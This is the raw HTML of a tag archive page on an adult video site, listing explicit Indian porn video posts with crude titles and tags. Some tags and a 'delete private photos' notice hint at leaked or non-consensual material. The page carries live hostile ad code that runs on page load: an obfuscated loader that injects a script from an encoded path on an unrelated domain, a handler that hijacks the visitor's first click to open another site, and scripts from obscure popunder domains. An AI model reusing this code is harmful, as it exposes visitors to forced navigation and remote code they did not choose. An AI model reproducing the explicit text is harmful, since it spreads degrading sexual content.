<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/9471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-indian-porn-xhamster tag-9471 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;indian porn xhamster&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: indian porn xhamster</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>47 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/indian-porn-xhamster/?tag=indian-porn-xhamster&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68812" class="post-item site__col post-68812 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-hd-panu tag-bengali-panu-and tag-bf-xxx-india tag-desi-panu tag-hd-4k-panu tag-hd-panu-bangla tag-hindi-panu tag-hindi-panu-film tag-india-bf tag-india-indian-bf tag-indian-bangladeshi-bf tag-indian-bf-south tag-indian-bp-films tag-indian-old-man-porn tag-indian-porn-365 tag-indian-porn-xhamster tag-indian-pronvedios tag-indian-pronvidios tag-indian-real-nude-videos tag-indian-sexy-sexy-bf tag-kannada-karnataka-bf tag-massage-panu tag-mum-panu tag-new-hd-panu tag-panu-video-xx tag-panu-xx-video tag-panu-xx-xx tag-web-series-panu tag-xx-sexy-indian tag-xxx-panu tag-xxx-video-hd-panu post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68812" href="https://porhubvideo.com/super-milk-tanker-hot-girl-hindi-panu-film-show-bf-hd/" title="Super milk tanker hot girl hindi panu film show bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Super-milk-tanker-hot-girl-hindi-panu-film-show-bf-HD.jpg" alt="Super-milk-tanker-hot-girl-hindi-panu-film-show-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-milk-tanker-hot-girl-hindi-panu-film-show-bf-hd/?video_embed=68812&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-milk-tanker-hot-girl-hindi-panu-film-show-bf-hd/" title="Super milk tanker hot girl hindi panu film show bf HD">Super milk tanker hot girl hindi panu film show bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68801" class="post-item site__col post-68801 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-hd-panu tag-bangladeshi-hd-panu tag-bangladeshi-panu-film tag-bf-hindi-rajasthan tag-bombay-bangla-bf tag-desi-bengali-panu tag-desi-panu tag-full-hd-english-panu tag-full-hd-panu tag-hd-4k-panu tag-hd-panu-panu tag-i-pron-indian tag-indian-bangla-bf tag-indian-hd-porn-videos tag-indian-indian-bf tag-indian-mom-xxx-video tag-indian-nude-videos-hd tag-indian-porn-xhamster tag-indian-pron-300 tag-indian-randi-xxx tag-indian-sexy-hot-bf tag-indian-xx-full-hd tag-panu-4k tag-panu-film tag-sexy-sexy-bf-india tag-sleeping-panu tag-tarzan-panu tag-video-panu-english tag-www-xx-com-india tag-x-panu-video tag-xxx-panu post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68801" href="https://porhubvideo.com/super-milk-tanker-girl-xxx-panu-shows-big-tits/" title="Super milk tanker girl xxx panu shows big tits" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Super-milk-tanker-girl-xxx-panu-shows-big-tits.jpg" alt="Super-milk-tanker-girl-xxx-panu-shows-big-tits.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-milk-tanker-girl-xxx-panu-shows-big-tits/?video_embed=68801&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-milk-tanker-girl-xxx-panu-shows-big-tits/" title="Super milk tanker girl xxx panu shows big tits">Super milk tanker girl xxx panu shows big tits</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68507" class="post-item site__col post-68507 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-anysex tag-beauty-porn tag-bf-indian-hindi-mai tag-big-booty-xxx tag-big-tits-mom tag-boobs-porn tag-desi-bf-bihar tag-gaysex tag-himachal-ke-bf tag-india-six-bf tag-indian-blue-movie tag-indian-doctor-xx tag-indian-hot-pron-video tag-indian-old-man-porn tag-indian-porn-xhamster tag-indian-top-xx tag-indian-xx-web-series tag-indin-pron tag-maitland-ward-porn tag-mary-kalisy tag-police-xxx tag-popornhub tag-pornmilo tag-pune-mein-bf tag-star-wars-xxx tag-theporn tag-west-bengal-bengali-bf tag-xvideos tag-xx-kavali tag-xxx-hot-porn tag-xxx-indian-pron-video post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68507" href="https://porhubvideo.com/beautiful-hot-village-girl-new-pron-indian-fuck-bf/" title="Beautiful hot village girl new pron indian fuck bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Beautiful-hot-village-girl-new-pron-indian-fuck-bf.jpg" alt="Beautiful-hot-village-girl-new-pron-indian-fuck-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-hot-village-girl-new-pron-indian-fuck-bf/?video_embed=68507&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-hot-village-girl-new-pron-indian-fuck-bf/" title="Beautiful hot village girl new pron indian fuck bf">Beautiful hot village girl new pron indian fuck bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

